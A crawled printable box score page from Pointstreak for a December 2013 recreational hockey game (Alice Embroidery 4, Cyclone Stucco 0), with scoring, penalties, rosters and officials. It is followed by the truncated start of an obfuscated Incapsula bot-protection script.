

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2264654
body_size: 2792
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">LOBHL</font> <font class="season">(Regular Season 13/14)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Alice Embroidery vs. Cyclone Stucco				(
		LOBHL		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Alexandra Arena				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Dec 01, 2013 at 9:51pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=403910&seasonid=11536">Alice Embroidery</a>						4						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=403909&seasonid=11536"> Cyclone Stucco</a>						0						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Alice Embroidery							  </b></td>
							<td>2</td><td>2</td><td align="center" width="50"><b>4</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Cyclone Stucco							  </b></td>
							<td>0</td><td>0</td><td align="center" width="50"><b>0</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>Alice Embroidery 40<br>Cyclone Stucco 28						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Alice Embroidery</b> - <b><a href="playerpage.html?playerid=7127988&seasonid=11536">Jay Cole</a></b> <i>(short handed)</i>  (<a href="playerpage.html?playerid=7127992&seasonid=11536">Robert Young</a>) , 24:39<br><tr><td class="lightGrey"><b>Alice Embroidery</b> - <b><a href="playerpage.html?playerid=7127992&seasonid=11536">Robert Young</a></b>  (<a href="playerpage.html?playerid=7127991&seasonid=11536">Stan Lubchynski</a>) , 31:15<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Alice Embroidery</b> - <b><a href="playerpage.html?playerid=7127995&seasonid=11536">Mike Mcphee</a></b>  (<a href="playerpage.html?playerid=7127992&seasonid=11536">Robert Young</a>) , 22:18<br><tr><td class="lightGrey"><b>Alice Embroidery</b> - <b><a href="playerpage.html?playerid=7127994&seasonid=11536">Darren Fulcher</a></b>  (<a href="playerpage.html?playerid=7127989&seasonid=11536">Mike Brodoway</a>, <a href="playerpage.html?playerid=7127996&seasonid=11536">Sean OGreysik</a>) , 31:51<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Alice Embroidery</b> - <b><a href="playerpage.html?playerid=7127995&seasonid=11536">Mike Mcphee</a></b> (Slashing), 3 min , 12:20<tr><td class="lightGrey"><b>Alice Embroidery</b> - <b><a href="playerpage.html?playerid=7127994&seasonid=11536">Darren Fulcher</a></b> (Body Checking), 3 min , 22:02</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Alice Embroidery</b> - <b><a href="playerpage.html?playerid=7127992&seasonid=11536">Robert Young</a></b> (Roughing), 3 min , 0:49<tr><td class="lightGrey"><b>Cyclone Stucco</b> - <b><a href="playerpage.html?playerid=7127981&seasonid=11536">Jae Baragar</a></b> (Roughing), 3 min , 0:49<tr><td class="lightGrey"><b>Cyclone Stucco</b> - <b><a href="playerpage.html?playerid=7127979&seasonid=11536">Dallas Irwin</a></b> (Slashing), 3 min , 16:14<tr><td class="lightGrey"><b>Cyclone Stucco</b> - <b><a href="playerpage.html?playerid=7127972&seasonid=11536">Russell Scheetz</a></b> (Holding), 3 min , 34:14</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Alice Embroidery</td>
			<td width="50%">Cyclone Stucco</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						1						<a href="playerpage.html?playerid=7127986&seasonid=11536">
						Derek Auclair						</a></td>
						<td>
						70						</td>
												<td>
						28</td>
						<td>
						28</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=7127971&seasonid=11536">
				Brian Goertz				</a></td>
				<td>
				70</td>

				
				<td>
				40</td>
				<td>
				36</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=7127989&seasonid=11536">Mike Brodoway</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=7127995&seasonid=11536">Mike Mcphee</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><strong><a href="playerpage.html?playerid=7127988&seasonid=11536">Jay Cole</a><strong></td><td>1</td><td>0</td><td>1</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=7127999&seasonid=11536">Sheldon Eisenkrein</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=7127991&seasonid=11536">Stan Lubchynski</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=7127997&seasonid=11536">Ronald Roesch</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=7127993&seasonid=11536">Shawn Rowles</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=7127998&seasonid=11536">Carl Eisenkrein</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=7127992&seasonid=11536">Robert Young</a></td><td>1</td><td>2</td><td>3</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=7128000&seasonid=11536">Michael Bole</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=7128081&seasonid=11536">Scott Fleischacker</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=7127994&seasonid=11536">Darren Fulcher</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=7127990&seasonid=11536">Curtis Littlewood</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=7127996&seasonid=11536">Sean Ogreysik</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=7127985&seasonid=11536">Robert Pierce</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=7127981&seasonid=11536">Jae Baragar</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=7127983&seasonid=11536">Adam Clark</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=7127974&seasonid=11536">Marvin Worobec</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=7127976&seasonid=11536">Dan Potvin</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=7127973&seasonid=11536">Grant Kneller</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=7127979&seasonid=11536">Dallas Irwin</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=7127982&seasonid=11536">Jeremy Thorne</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=7127972&seasonid=11536">Russell Scheetz</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=7127984&seasonid=11536">Derek Hammett</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
			<tr>
			<td colspan="2" class="cellBoxscore"><b></b></td>
		</tr>
		<tr>
			<td valign="top" class="lightGrey"><table>
								</table>	</td>
			<td valign="top" class="lightGrey"><table>
						</table></td>
		</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Bryan Evans, Greg Brown			<br>
			<br>
						<b>Scorekeeper</b><br>
			Sarah Reed			<br>
			<br><b>Game Number:</b> 56		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2264654&g=1&tz=CST&seasonid=11536"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1129789939" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1129789939
body_size: 18850
content:
var _0x1f91=['\x77\x36\x7a\x43\x71\x38\x4f\x70\x77\x35\x6a\x43\x72\x63\x4b\x6c','\x63\x7a\x4a\x47','\x77\x70\x5a\x4f\x77\x36\x38\x3d','\x77\x71\x39\x32\x77\x35\x76\x44\x74\x67\x2f\x43\x70\x4d\x4b\x79\x53\x53\x55\x3d','\x77\x70\x51\x48\x77\x6f\x41\x3d','\x77\x6f\x34\x77\x53\x38\x4b\x68\x77\x36\x73\x3d','\x58\x6a\x52\x43\x51\x67\x58\x43\x75\x67\x3d\x3d','\x49\x4d\x4b\x35\x53\x51\x3d\x3d','\x77\x37\x44\x43\x71\x54\x34\x3d','\x66\x6d\x78\x63\x63\x6c\x6e\x44\x72\x67\x3d\x3d','\x46\x7a\x41\x65','\x77\x70\x63\x73\x50\x67\x3d\x3d','\x47\x79\x58\x43\x67\x67\x2f\x44\x6f\x56\x55\x3d','\x77\x71\x66\x43\x74\x63\x4f\x32\x4c\x38\x4f\x6c','\x59\x63\x4b\x33\x43\x77\x3d\x3d','\x77\x36\x55\x50\x4c\x52\x58\x43\x71\x53\x2f\x44\x71\x73\x4b\x2f\x46\x41\x3d\x3d','\x50\x73\x4f\x4f\x77\x70\x38\x3d','\x77\x36\x64\x74\x77\x35\x48\x44\x74\x77\x7a\x43\x71\x38\x4b\x31\x51\x69\x51\x46','\x49\x52\x64\x37','\x57\x7a\x33\x43\x6f\x32\x2f\x44\x6e\x42\x45\x3d','\x57\x57\x56\x79','\x77\x34\x5a\x43\x54\x77\x3d\x3d','\x52\x4d\x4f\x73\x77\x35\x33\x44\x68\x73\x4b\x42','\x77\x36\x58\x43\x74\x73\x4f\x75\x77\x34\x7a\x43\x72\x63\x4b\x2b','\x77\x36\x4e\x56\x62\x41\x3d\x3d','\x66\x48\x4a\x52','\x53\x73\x4b\x4e\x41\x51\x3d\x3d','\x77\x34\x5a\x79\x77\x37\x4c\x44\x75\x63\x4f\x30\x43\x6a\x42\x41','\x77\x34\x51\x6d\x64\x51\x3d\x3d','\x77\x35\x2f\x43\x76\x58\x76\x44\x6f\x41\x68\x68\x62\x73\x4b\x75\x52\x43\x49\x32\x77\x6f\x6f\x6e\x77\x37\x64\x61\x54\x77\x3d\x3d','\x77\x37\x73\x6f\x4a\x41\x3d\x3d','\x42\x63\x4b\x75\x61\x67\x3d\x3d','\x4d\x69\x63\x39','\x5a\x38\x4b\x69\x4e\x77\x31\x35\x46\x38\x4b\x42\x77\x6f\x46\x4a\x47\x31\x74\x4f\x77\x71\x34\x72\x77\x37\x70\x33\x5a\x77\x3d\x3d','\x77\x6f\x41\x34\x43\x4d\x4b\x6f\x77\x72\x78\x33\x52\x38\x4b\x33\x77\x71\x4d\x3d','\x64\x53\x52\x6e\x77\x37\x55\x57','\x4f\x48\x4e\x49\x55\x44\x38\x53','\x77\x37\x68\x73\x63\x51\x3d\x3d','\x77\x71\x77\x38\x5a\x41\x3d\x3d','\x77\x37\x6e\x43\x76\x38\x4f\x31\x77\x34\x7a\x43\x73\x4d\x4b\x34\x4c\x73\x4f\x79\x58\x63\x4b\x79\x4a\x67\x3d\x3d','\x45\x4d\x4f\x73\x77\x34\x7a\x44\x6a\x38\x4b\x56\x77\x35\x48\x44\x75\x77\x3d\x3d','\x5a\x33\x56\x7a\x56\x48\x45\x49','\x43\x6b\x5a\x50','\x77\x34\x52\x38\x62\x4d\x4f\x36\x77\x71\x66\x43\x6a\x43\x70\x35\x77\x6f\x38\x75\x59\x6a\x54\x43\x6b\x63\x4f\x73\x77\x71\x54\x44\x68\x38\x4f\x55\x66\x63\x4b\x2b\x77\x34\x6f\x61\x77\x6f\x6a\x44\x72\x73\x4b\x6f\x77\x6f\x42\x44\x45\x54\x77\x6f\x77\x35\x63\x6d\x77\x6f\x77\x4d\x56\x38\x4f\x2b\x77\x35\x59\x3d','\x77\x71\x56\x6a\x4b\x55\x67\x6c\x77\x72\x73\x78','\x41\x6c\x7a\x43\x76\x51\x3d\x3d','\x42\x4d\x4b\x36\x4d\x41\x3d\x3d','\x54\x73\x4b\x76\x77\x71\x50\x43\x72\x63\x4b\x66\x58\x67\x3d\x3d','\x57\x38\x4b\x72\x4d\x41\x3d\x3d','\x77\x71\x56\x6a\x4b\x55\x67\x6c\x77\x72\x73\x64\x77\x37\x66\x43\x69\x41\x54\x43\x71\x6a\x6a\x44\x6c\x4d\x4f\x55\x77\x6f\x56\x6b\x4d\x54\x33\x43\x72\x33\x41\x58','\x4a\x63\x4f\x4a\x77\x72\x33\x43\x72\x31\x41\x72','\x41\x47\x66\x43\x76\x78\x62\x44\x75\x4d\x4f\x4e\x56\x38\x4f\x59\x77\x37\x70\x42\x49\x38\x4b\x42\x77\x34\x76\x44\x75\x38\x4b\x57\x77\x36\x34\x47\x77\x36\x50\x43\x75\x7a\x73\x6d\x4c\x4d\x4b\x52\x77\x36\x38\x6b\x48\x41\x3d\x3d','\x77\x37\x37\x44\x6f\x6a\x73\x62\x4f\x79\x41\x68','\x48\x47\x37\x43\x70\x42\x62\x44\x70\x63\x4f\x4c','\x77\x34\x41\x6d\x51\x67\x6a\x43\x69\x38\x4b\x4e\x77\x72\x48\x44\x71\x4d\x4b\x4b','\x4d\x48\x70\x52\x64\x31\x34\x3d','\x77\x35\x73\x71\x50\x77\x3d\x3d','\x41\x46\x6a\x43\x68\x73\x4f\x6e\x64\x56\x2f\x44\x73\x67\x3d\x3d','\x42\x38\x4b\x69\x51\x68\x50\x43\x70\x38\x4f\x73\x77\x36\x4d\x54\x54\x51\x3d\x3d','\x77\x35\x38\x68\x56\x38\x4b\x7a\x77\x37\x70\x6a','\x46\x42\x2f\x43\x67\x41\x3d\x3d','\x4a\x48\x70\x54\x55\x43\x49\x55\x47\x38\x4b\x33\x77\x6f\x6b\x76\x77\x6f\x6b\x78\x47\x38\x4f\x49\x77\x71\x49\x6d\x55\x68\x4e\x63\x4c\x44\x33\x44\x72\x73\x4f\x41\x77\x34\x73\x4d\x77\x72\x62\x43\x67\x54\x78\x53\x77\x72\x41\x45\x61\x38\x4f\x32\x56\x51\x3d\x3d','\x53\x63\x4f\x56\x54\x67\x3d\x3d','\x47\x56\x72\x43\x6c\x38\x4f\x6c\x5a\x48\x37\x44\x70\x77\x3d\x3d','\x5a\x38\x4b\x69\x4e\x77\x31\x35\x46\x38\x4b\x74','\x52\x4d\x4b\x6a\x77\x71\x48\x43\x72\x38\x4b\x46\x56\x38\x4f\x6a\x50\x67\x3d\x3d','\x45\x38\x4b\x7a\x77\x71\x34\x3d','\x50\x6d\x45\x42\x50\x73\x4b\x6e\x77\x72\x46\x39\x77\x70\x7a\x43\x69\x67\x3d\x3d','\x51\x4d\x4f\x6c\x63\x38\x4b\x50\x77\x37\x66\x44\x6d\x4d\x4b\x4e\x77\x36\x30\x67\x77\x70\x78\x74\x45\x58\x31\x7a\x43\x47\x5a\x36\x77\x37\x58\x43\x73\x54\x54\x44\x72\x77\x3d\x3d','\x50\x63\x4f\x69\x77\x71\x73\x3d','\x77\x70\x33\x43\x6a\x63\x4b\x75\x64\x4d\x4b\x31','\x4d\x73\x4f\x52\x43\x41\x3d\x3d','\x77\x6f\x7a\x43\x73\x54\x72\x44\x71\x78\x35\x36\x66\x38\x4f\x67\x56\x54\x30\x34\x77\x6f\x67\x3d','\x4b\x53\x41\x66\x77\x37\x68\x6d\x77\x34\x6f\x3d','\x46\x63\x4b\x30\x44\x41\x3d\x3d','\x65\x38\x4b\x5a\x50\x51\x3d\x3d','\x77\x34\x4d\x6f\x54\x4d\x4b\x7a\x77\x36\x64\x6c\x4c\x4d\x4b\x75\x77\x36\x74\x58\x77\x36\x73\x3d','\x47\x4d\x4b\x78\x77\x6f\x63\x52\x41\x31\x66\x44\x71\x67\x38\x3d','\x4c\x6a\x6a\x43\x68\x67\x3d\x3d','\x77\x36\x33\x43\x74\x73\x4f\x32\x77\x34\x4c\x43\x75\x73\x4b\x7a\x4a\x63\x4f\x75\x56\x63\x4b\x6a','\x77\x37\x7a\x43\x6f\x4d\x4f\x6c\x77\x35\x6e\x43\x6d\x4d\x4b\x78\x46\x4d\x4f\x35\x55\x51\x3d\x3d','\x4e\x79\x72\x43\x73\x73\x4f\x30','\x77\x70\x51\x76\x45\x4d\x4b\x31\x55\x38\x4f\x31','\x77\x34\x5a\x34\x77\x35\x4c\x44\x75\x51\x3d\x3d','\x65\x73\x4b\x68\x49\x41\x4e\x38\x48\x41\x3d\x3d','\x77\x70\x39\x33\x64\x46\x33\x44\x73\x4d\x4b\x4b\x77\x36\x55\x3d','\x46\x63\x4f\x6e\x77\x34\x62\x44\x6a\x63\x4b\x5a\x77\x37\x59\x3d','\x77\x72\x6c\x42\x77\x37\x51\x3d','\x52\x54\x4e\x67','\x77\x35\x78\x50\x77\x37\x67\x3d','\x77\x36\x52\x35\x64\x77\x3d\x3d','\x77\x34\x6a\x44\x76\x30\x4d\x3d','\x77\x6f\x48\x43\x72\x44\x44\x44\x67\x30\x54\x43\x67\x38\x4b\x43\x77\x70\x39\x6d\x77\x36\x39\x30\x52\x73\x4f\x2f\x55\x69\x64\x6c','\x56\x73\x4b\x6c\x77\x70\x37\x43\x76\x73\x4b\x5a\x58\x38\x4f\x67\x50\x41\x3d\x3d','\x77\x71\x4e\x32\x46\x51\x3d\x3d','\x77\x37\x6f\x4f\x49\x42\x34\x3d','\x61\x44\x56\x39\x77\x37\x55\x46\x4a\x31\x2f\x43\x70\x73\x4b\x77','\x4f\x38\x4f\x62\x77\x70\x4a\x7a\x51\x38\x4b\x55\x55\x30\x76\x44\x67\x63\x4f\x31\x77\x37\x73\x37\x77\x6f\x66\x44\x71\x73\x4b\x59\x46\x41\x3d\x3d','\x77\x71\x4e\x75\x4d\x46\x6f\x70','\x77\x34\x4a\x31\x64\x38\x4f\x35\x77\x71\x48\x43\x6b\x41\x3d\x3d','\x4f\x38\x4f\x62\x77\x70\x4a\x7a\x51\x38\x4b\x55\x55\x30\x76\x44\x67\x63\x4f\x31\x77\x36\x77\x75\x77\x70\x6e\x44\x67\x4d\x4b\x57\x43\x38\x4b\x61','\x77\x72\x34\x45\x77\x72\x4c\x43\x74\x38\x4b\x7a','\x47\x4d\x4f\x79\x77\x35\x6a\x44\x70\x4d\x4b\x4d\x77\x37\x50\x44\x75\x41\x3d\x3d','\x77\x35\x70\x78\x62\x38\x4f\x30\x77\x71\x6e\x43\x67\x77\x46\x7a\x77\x6f\x56\x30\x4c\x7a\x48\x43\x69\x73\x4f\x76\x77\x71\x6a\x44\x6b\x63\x4f\x6f\x4e\x63\x4f\x79\x77\x34\x59\x48\x77\x34\x2f\x44\x74\x4d\x4b\x76\x77\x34\x6c\x65\x51\x41\x3d\x3d','\x77\x6f\x31\x7a\x61\x30\x50\x44\x6f\x51\x3d\x3d','\x77\x6f\x6e\x43\x76\x4d\x4f\x53','\x66\x4d\x4b\x58\x42\x47\x33\x44\x71\x73\x4b\x2f\x46\x67\x3d\x3d','\x77\x71\x59\x45\x77\x71\x6a\x43\x71\x38\x4b\x78\x77\x36\x56\x6f\x77\x36\x5a\x49\x77\x37\x6c\x4f\x77\x34\x44\x44\x74\x41\x48\x43\x72\x63\x4f\x77\x5a\x67\x73\x3d','\x77\x70\x59\x76\x48\x73\x4b\x73\x55\x77\x3d\x3d','\x52\x7a\x54\x43\x72\x48\x7a\x44\x6a\x68\x62\x43\x6c\x38\x4b\x70','\x42\x44\x31\x37\x65\x4d\x4f\x7a\x55\x52\x6f\x71\x77\x34\x52\x6a\x53\x48\x33\x44\x76\x78\x62\x44\x69\x63\x4b\x76\x77\x37\x44\x44\x6d\x55\x30\x3d','\x77\x37\x6a\x44\x72\x79\x49\x4a\x4e\x77\x3d\x3d','\x42\x31\x48\x43\x6b\x63\x4f\x6b\x62\x6c\x6a\x44\x74\x31\x76\x44\x6f\x51\x3d\x3d','\x77\x70\x4c\x43\x73\x6e\x76\x44\x75\x67\x42\x68\x61\x4d\x4f\x6a','\x77\x34\x7a\x43\x6f\x79\x54\x44\x69\x6b\x50\x43\x67\x73\x4b\x70\x77\x35\x70\x37\x77\x36\x31\x77\x52\x4d\x4f\x2b\x57\x6a\x78\x75\x42\x67\x3d\x3d','\x77\x71\x50\x43\x76\x57\x37\x44\x70\x78\x42\x72\x51\x73\x4f\x42\x51\x7a\x34\x79\x77\x6f\x55\x6d','\x63\x73\x4b\x32\x4b\x78\x6c\x6b\x43\x67\x3d\x3d','\x4e\x43\x72\x43\x6f\x38\x4f\x72\x77\x72\x4c\x43\x69\x77\x78\x56\x64\x67\x3d\x3d','\x77\x34\x37\x44\x74\x78\x73\x65\x41\x47\x45\x3d','\x77\x72\x48\x43\x6a\x63\x4b\x71\x66\x4d\x4b\x76\x77\x71\x58\x43\x76\x73\x4f\x44','\x77\x36\x76\x44\x74\x69\x63\x50\x4a\x6a\x30\x3d','\x77\x35\x41\x6c\x56\x63\x4b\x34\x77\x35\x35\x6a\x45\x73\x4b\x6c\x77\x36\x64\x4d\x77\x72\x73\x3d','\x4d\x57\x35\x50\x52\x44\x38\x4a','\x4a\x69\x30\x44\x77\x37\x42\x2f\x77\x34\x63\x3d','\x51\x7a\x76\x43\x69\x68\x44\x44\x70\x6b\x4d\x3d','\x77\x36\x6b\x41\x4a\x78\x54\x43\x71\x6a\x34\x3d','\x77\x36\x62\x43\x6f\x38\x4f\x6c\x77\x35\x6e\x43\x75\x41\x3d\x3d','\x55\x69\x44\x43\x70\x48\x76\x44\x6e\x41\x6f\x3d','\x77\x35\x31\x74\x77\x35\x4d\x3d','\x77\x70\x55\x69\x47\x51\x66\x44\x69\x38\x4b\x43','\x77\x6f\x4d\x37\x46\x68\x58\x44\x6a\x63\x4b\x59','\x77\x6f\x4d\x33\x77\x6f\x6a\x43\x74\x79\x70\x71','\x77\x7